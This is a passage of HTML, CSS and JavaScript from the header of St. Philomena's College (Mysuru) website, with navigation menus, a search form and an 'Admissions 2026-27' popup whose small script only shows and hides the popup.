.elementor-element.elementor-element-db5fa71 .thim-ekits-menu__dropdown{border-radius:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-0295acf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}}@media(min-width:768px){.elementor-8965 .elementor-element.elementor-element-a1b2de3{width:5.409%;}.elementor-8965 .elementor-element.elementor-element-e1819f9{width:6.681%;}.elementor-8965 .elementor-element.elementor-element-e973fbd{width:6.566%;}.elementor-8965 .elementor-element.elementor-element-496230a{width:7.751%;}.elementor-8965 .elementor-element.elementor-element-412195f{width:14.138%;}.elementor-8965 .elementor-element.elementor-element-1b299e9{width:5.409%;}.elementor-8965 .elementor-element.elementor-element-797dee3{width:10.539%;}.elementor-8965 .elementor-element.elementor-element-40e06bb{width:6.219%;}.elementor-8965 .elementor-element.elementor-element-d5ed08c{width:9.725%;}.elementor-8965 .elementor-element.elementor-element-79a67cc{width:27.555%;}.elementor-8965 .elementor-element.elementor-element-2169ecd{width:50.844%;}.elementor-8965 .elementor-element.elementor-element-0295acf{width:15.466%;}}@media(max-width:1023px) and (min-width:768px){.elementor-8965 .elementor-element.elementor-element-a1b2de3{width:50%;}.elementor-8965 .elementor-element.elementor-element-e1819f9{width:50%;}.elementor-8965 .elementor-element.elementor-element-e973fbd{width:50%;}.elementor-8965 .elementor-element.elementor-element-496230a{width:50%;}.elementor-8965 .elementor-element.elementor-element-412195f{width:50%;}.elementor-8965 .elementor-element.elementor-element-1b299e9{width:50%;}.elementor-8965 .elementor-element.elementor-element-797dee3{width:50%;}.elementor-8965 .elementor-element.elementor-element-40e06bb{width:50%;}.elementor-8965 .elementor-element.elementor-element-d5ed08c{width:50%;}.elementor-8965 .elementor-element.elementor-element-79a67cc{width:50%;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3{width:50%;}.elementor-8965 .elementor-element.elementor-element-2169ecd{width:50%;}.elementor-8965 .elementor-element.elementor-element-0295acf{width:50%;}}@media(max-width:767px){.elementor-8965 .elementor-element.elementor-element-a1b2de3{width:50%;}.elementor-8965 .elementor-element.elementor-element-e1819f9{width:50%;}.elementor-8965 .elementor-element.elementor-element-e973fbd{width:50%;}.elementor-8965 .elementor-element.elementor-element-496230a{width:50%;}.elementor-8965 .elementor-element.elementor-element-412195f{width:50%;}.elementor-8965 .elementor-element.elementor-element-1b299e9{width:50%;}.elementor-8965 .elementor-element.elementor-element-797dee3{width:50%;}.elementor-8965 .elementor-element.elementor-element-40e06bb{width:50%;}.elementor-8965 .elementor-element.elementor-element-d5ed08c{width:50%;}.elementor-8965 .elementor-element.elementor-element-79a67cc{width:50%;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3{width:50%;}.elementor-8965 .elementor-element.elementor-element-2169ecd{width:50%;}.elementor-8965 .elementor-element.elementor-element-0295acf{width:50%;}}</style><aside id="text-2" class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="wp-post" data-elementor-id="8965" class="elementor elementor-8965">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-98245b5 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98245b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-a1b2de3" data-id="a1b2de3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af67532 elementor-widget elementor-widget-thim-ekits-header-info" data-id="af67532" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/nirf/" rel="nofollow">
																
								NIRF
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-e1819f9" data-id="e1819f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9667ae9 elementor-widget elementor-widget-thim-ekits-header-info" data-id="9667ae9" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/naac/" target="_blank" rel="nofollow">
																
								NAAC
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-e973fbd" data-id="e973fbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a539c elementor-widget elementor-widget-thim-ekits-header-info" data-id="84a539c" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/iqac/" target="_blank" rel="nofollow">
																
								IQAC
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-496230a" data-id="496230a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed8997f elementor-widget elementor-widget-thim-ekits-header-info" data-id="ed8997f" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/alumni/" target="_blank" rel="nofollow">
																
								ALUMNI
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-412195f" data-id="412195f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27099a2 elementor-widget elementor-widget-thim-ekits-header-info" data-id="27099a2" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/green-initiative/" target="_blank" rel="nofollow">
																
								GREEN INITIATIVE
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-1b299e9" data-id="1b299e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d2a7c5 elementor-widget elementor-widget-thim-ekits-header-info" data-id="1d2a7c5" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/rti/" target="_blank" rel="nofollow">
																
								RTI
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-797dee3" data-id="797dee3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c25522a elementor-widget elementor-widget-thim-ekits-header-info" data-id="c25522a" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/placement/" target="_blank" rel="nofollow">
																
								PLACEMENT
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-40e06bb" data-id="40e06bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f420143 elementor-widget elementor-widget-thim-ekits-header-info" data-id="f420143" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/nss/" target="_blank" rel="nofollow">
																
								NSS
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-d5ed08c" data-id="d5ed08c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b294e6f elementor-widget elementor-widget-thim-ekits-header-info" data-id="b294e6f" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/ncc/" target="_blank" rel="nofollow">
																
								NCC
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-79a67cc" data-id="79a67cc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-bddf1bf elementor-hidden-desktop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bddf1bf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-356d458" data-id="356d458" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e732c elementor-widget elementor-widget-image" data-id="55e732c" data-element_type="widget" data-widget_type="image.default">
																<a href="/">
							<img loading="lazy" width="640" height="114" src="[data-uri]" class="attachment-large size-large wp-image-28455 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1024x183.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1024x183.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-300x53.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-768x137.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1536x274.jpg 1536w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg 1643w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="183" /><noscript><img loading="lazy" width="640" height="114" src="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1024x183.jpg" class="attachment-large size-large wp-image-28455" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1024x183.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-300x53.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-768x137.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1536x274.jpg 1536w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg 1643w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>								</a>
															</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-616a25a elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="616a25a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ebfa0e3" data-id="ebfa0e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60cc9b2 elementor-widget elementor-widget-theme-site-logo" data-id="60cc9b2" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
					 				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2169ecd" data-id="2169ecd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db5fa71 elementor-widget elementor-widget-thim-ekits-nav-menu" data-id="db5fa71" data-element_type="widget" data-widget_type="thim-ekits-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="thim-ekits-menu "><button class="thim-ekits-menu__mobile">
								<span class="thim-ekits-menu__mobile__icon thim-ekits-menu__mobile__icon--open">
									<svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" fill="none" viewBox="0 0 24 24"
										 stroke="currentColor">
										<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
											  d="M4 6h16M4 12h16M4 18h16"/>
									</svg>
								</span>
							</button><div id="thim-ekits-menu-top-menu" class="thim-ekits-menu__container"><button class="thim-ekits-menu__mobile__close">
									<svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
										<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
									</svg>
								</button><ul id="menu-top-menu" class="thim-ekits-menu__nav navbar-main-menu"><li id="menu-item-27367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27367 nav-item"><a href="https://stphilos.ac.in/iqac/" class="thim-ekits-menu__nav-link">IQAC</a></li>
<li id="menu-item-34598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34598 nav-item"><a href="https://stphilos.ac.in/institutions-innovation-council-iic/" class="thim-ekits-menu__nav-link">IIC</a></li>
<li id="menu-item-27368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27368 nav-item"><a href="https://stphilos.ac.in/nirf/" class="thim-ekits-menu__nav-link">NIRF</a></li>
<li id="menu-item-27369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27369 nav-item"><a href="https://stphilos.ac.in/naac/" class="thim-ekits-menu__nav-link">NAAC</a></li>
<li id="menu-item-27366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27366 nav-item"><a href="https://stphilos.ac.in/anthems/" class="thim-ekits-menu__nav-link">ANTHEMS</a></li>
<li id="menu-item-27370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27370 nav-item"><a href="https://stphilos.ac.in/swayam-courses/" class="thim-ekits-menu__nav-link">Swayam</a></li>
</ul></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0295acf" data-id="0295acf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f8a9f6 elementor-widget elementor-widget-elementskit-header-search" data-id="8f8a9f6" data-element_type="widget" data-widget_type="elementskit-header-search.default">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-8f8a9f6" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-8f8a9f6">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://stphilos.ac.in/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-369b741 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="369b741" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d9cf4de" data-id="d9cf4de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3134ae9 elementor-widget elementor-widget-shortcode" data-id="3134ae9" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><div class="side-popup" id="mobilePopup" tabindex="0">
  <div class="popup-title">
    <span class="popup-heading">Admissions 2026-27</span>
    <a href="https://student.stphiloserp.in" target="_blank" class="popup-link">🔗</a>
    <button class="popup-close" onclick="closePopup()">×</button>
  </div>
  <div class="popup-content">
    <p>Apply now for <strong>Admissions 2026-27</strong> at St. Philomena's College.</p>
    <p>📅 <strong>Enrollment Open Now</strong></p>
    <p>📍 <strong>Secure Your Seat for the Upcoming Academic Year</strong></p>
    <a href="https://student.stphiloserp.in" target="_blank" class="btn apply-btn">🚀 Apply Now</a>
    <a href="https://stphilos.ac.in/prospectus/" target="_blank" class="btn prospectus-btn">📘 View Prospectus</a>
  </div>
</div>

<style>
  @keyframes pulseGlow {
    0% { box-shadow: 0 0 5px rgba(255, 255, 255, 0.2); }
    50% { box-shadow: 0 0 15px rgba(255, 255, 255, 0.5); }
    100% { box-shadow: 0 0 5px rgba(255, 255, 255, 0.2); }
  }

  @keyframes flashOrange {
    0%, 100% { color: white; }
    50% { color: #ff9800; }
  }

  .side-popup {
    position: fixed;
    right: 0;
    top: 30%;
    background-color: #284c97;
    color: white;
    z-index: 9999;
    border-radius: 12px 0 0 12px;
    box-shadow: 0 0 18px rgba(0, 0, 0, 0.4);
    font-family: 'Segoe UI', sans-serif;
    font-size: 13px;
    outline: none;
    transition: all 0.4s ease;
    display: inline-block;
    max-width: 100%;
  }

  .popup-title {
    writing-mode: vertical-rl;
    transform: rotate(180deg);
    text-align: center;
    padding: 10px 6px;
    font-weight: bold;
    letter-spacing: 1px;
    font-size: 14px;
    display: flex;
    justify-content: center;
    align-items: center;
    animation: pulseGlow 1.8s infinite;
    gap: 6px;
    cursor: pointer;
    white-space: nowrap;
  }

  .popup-heading {
    animation: flashOrange 1.2s infinite;
    font-weight: bold;
    letter-spacing: 0.5px;
  }

  .popup-link {
    color: white;
    font-size: 18px;
    text-decoration: none;
    transform: rotate(180deg);
    transition: transform 0.3s ease, color 0.3s ease;
  }

  .popup-link:hover {
    transform: rotate(180deg) scale(1.3);
    color: #ffd700;
  }

.popup-close {
  display: none;
  background: none;
  border: none;
  color: white;
  font-size: 20px;
  margin-left: auto;
  cursor: pointer;
  line-height: 1;
  padding: 0 6px;
  transform: rotate(180deg);
  transition: color 0.2s ease;
}

.popup-close:hover {
  color: #ccc;
}

  .popup-content {
    display: none;
    opacity: 0;
    padding: 14px;
    font-size: 13px;
    background: #1f3f7e;
    border-radius: 0 0 0 12px;
    transition: opacity 0.4s ease;
    max-width: 240px;
    line-height: 1.5;
    white-space: normal;
  }

  .btn {
    display: block;
    text-align: center;
    background: white;
    color: #284c97;
    font-weight: bold;
    padding: 8px;
    border-radius: 8px;
    text-decoration: none;
    margin-top: 10px;
    font-size: 13px;
    transition: all 0.3s ease;
    box-shadow: 0 3px 6px rgba(255, 255, 255, 0.2);
  }

  .btn:hover {
    background: #e0e0ff;
    transform: scale(1.05);
    box-shadow: 0 4px 12px rgba(255, 255, 255, 0.4);
  }

  .side-popup:hover .popup-title,
  .side-popup:focus .popup-title {
    writing-mode: horizontal-tb;
    transform: rotate(0);
    justify-content: space-between;
    padding: 10px 14px;
  }

  .side-popup:hover .popup-link,
  .side-popup:focus .popup-link {
    transform: rotate(0);
  }

  .side-popup:hover .popup-content,
  .side-popup:focus .popup-content {
    display: block;
    opacity: 1;
  }

  @media (max-width: 768px) {
    .side-popup {
      bottom: 20px;
      top: auto;
      right: 5%;
      width: auto;
      max-width: 90%;
      border-radius: 12px;
    }

    .popup-title {
      writing-mode: horizontal-tb !important;
      transform: rotate(0) !important;
      justify-content: space-between;
      font-size: 15px;
      padding: 12px;
    }

    .popup-link {
      transform: rotate(0) !important;
    }

    .popup-content {
      display: block;
      opacity: 1;
    }

    .popup-close {
      display: block;
      transform: rotate(0);
    }
  }

  .side-popup.show-once .popup-title {
    writing-mode: horizontal-tb !important;
    transform: rotate(0) !important;
    justify-content: space-between;
    padding: 10px 14px;
  }

  .side-popup.show-once .popup-link {
    transform: rotate(0) !important;
  }

  .side-popup.show-once .popup-content {
    display: block;
    opacity: 1;
  }

  .side-popup.hidden {
    display: none !important;
  }
</style>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const isMobile = window.matchMedia("(max-width: 768px)").matches;
    const popup = document.getElementById("mobilePopup");

    if (isMobile && popup) {
      popup.classList.add("show-once");

      setTimeout(() => {
        if (!popup.classList.contains("hidden")) {
          popup.classList.remove("show-once");
        }
      }, 8000);
    }
  });

  function closePopup() {
    const popup = document.getElementById("mobilePopup");
    popup.classList.add("hidden");
  }
</script></div>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		</aside>					</div>
				</div>
			</div>
		</div>
	</div><!--End/div#toolbar-->
<div class="thim-nav-wrapper header_full">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="https://stphilos.ac.in/" title="St. Philomenas College (Autonomous) - Knowledge through Love" rel="home" class="thim-logo"><img src="[data-uri]" alt="St. Philomenas College (Autonomous)" width="auto" height="auto" data-retina="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" data-sticky="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" decoding="async" class="lazyload" data-eio-rwidth="1643" data-eio-rheight="293"><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" alt="St. Philomenas College (Autonomous)" width="auto" height="auto" data-retina="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" data-sticky="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" data-eio="l"></noscript></a>				</div>
                <nav class="width-navigation table-cell table-right">
                    <ul class="nav navbar-nav menu-main-menu thim-ekits-menu__nav">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22462 nav-item"><a href="https://stphilos.ac.in/" class="thim-ekits-menu__nav-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22461 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">About Us</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22557" class="elementor elementor-22557">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-acd7e60 e-con-full e-flex e-con e-parent" data-id="acd7e60" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-9ab15ca --eael-wrapper-link-tag" href="https://stphilos.ac.in/history/"></a><div data-eael-wrapper-link="eael-wrapper-link-9ab15ca" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-9ab15ca e-con-full e-flex e-con e-child" data-id="9ab15ca" data-element_type="container">
				<div class="elementor-element elementor-element-e70bc1a elementor-widget elementor-widget-image" data-id="e70bc1a" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_3448-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28054" alt="" />															</div>
		<a class="eael-wrapper-link-9eca4dc --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-9eca4dc" class="elementor-element elementor-element-9eca4dc elementor-widget elementor-widget-heading" data-id="9eca4dc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">History</h2>				</div>
				<div class="elementor-element elementor-element-81661ff elementor-widget elementor-widget-text-editor" data-id="81661ff" data-element_type="widget" data-widget_type="text-editor.default">
									<p>St. Philomena’s College blends timeless tradition with a vibrant legacy of learning in the heart of Mysuru.</p>								</div>
				</div>
		<a class="eael-wrapper-link-84dc2f3 --eael-wrapper-link-tag" href="https://stphilos.ac.in/administration/"></a><div data-eael-wrapper-link="eael-wrapper-link-84dc2f3" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-84dc2f3 e-con-full e-flex e-con e-child" data-id="84dc2f3" data-element_type="container">
				<div class="elementor-element elementor-element-49b2a49 elementor-widget elementor-widget-image" data-id="49b2a49" data-element_type="widget" data-widget_type="image.default">
															<img width="720" height="480" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-22482 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg 720w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-600x400.jpg 600w" data-sizes="auto" data-eio-rwidth="720" data-eio-rheight="480" /><noscript><img width="720" height="480" src="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-22482" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg 720w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-600x400.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-56325f3 elementor-widget elementor-widget-heading" data-id="56325f3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Administration</h2>				</div>
				<div class="elementor-element elementor-element-f5f945d elementor-widget elementor-widget-text-editor" data-id="f5f945d" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Guided by visionary leadership, our administration ensures a seamless blend of discipline, innovation, and academic excellence.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-f88a6eb e-con-full e-flex e-con e-child" data-id="f88a6eb" data-element_type="container">
				<div class="elementor-element elementor-element-bd8e8d6 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bd8e8d6" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/vision-mission/">

											<span class="elementor-icon-list-text">Vision and Mission</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/coat-of-arms/">

											<span class="elementor-icon-list-text">Coat of Arms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/former-bishops/">

											<span class="elementor-icon-list-text">Former Bishops</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/principles/">

											<span class="elementor-icon-list-text">Former Principals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/mdes/">

											<span class="elementor-icon-list-text">MDES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/organogram/">

											<span class="elementor-icon-list-text">Organogram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Governing Body</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/rectors-message-2/">

											<span class="elementor-icon-list-text">Rector's Message</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/principals-message/">

											<span class="elementor-icon-list-text">Principal's Message</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22460 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Academics</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22468" class="elementor elementor-22468">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c335462 e-con-full e-flex e-con e-parent" data-id="c335462" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-2666a27 e-con-full e-flex e-con e-child" data-id="2666a27" data-element_type="container">
				<div class="elementor-element elementor-element-90677ae elementor-widget elementor-widget-image" data-id="90677ae" data-element_type="widget" data-widget_type="image.default">
